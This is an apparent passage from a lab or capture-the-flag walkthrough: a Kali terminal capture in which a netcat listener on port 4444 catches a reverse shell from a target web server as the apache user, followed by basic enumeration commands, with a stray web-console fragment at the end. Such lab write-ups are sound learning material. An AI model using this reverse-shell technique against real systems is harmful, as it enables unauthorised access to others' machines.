 ┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.1.184] from (UNKNOWN) [192.168.1.133] 32769
bash: no job control in this shell
bash-3.00$ id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-3.00$ ls -al
total 24
drwxr-xr-x  2 root root 4096 Oct  8  2009 .
drwxr-xr-x  8 root root 4096 Oct  7  2009 ..
-rwxr-Sr-t  1 root root 1733 Feb  9  2012 index.php
-rwxr-Sr-t  1 root root  199 Oct  8  2009 pingit.php
bash-3.00$ sudo -l
to the Basic Administrative Web Console
submit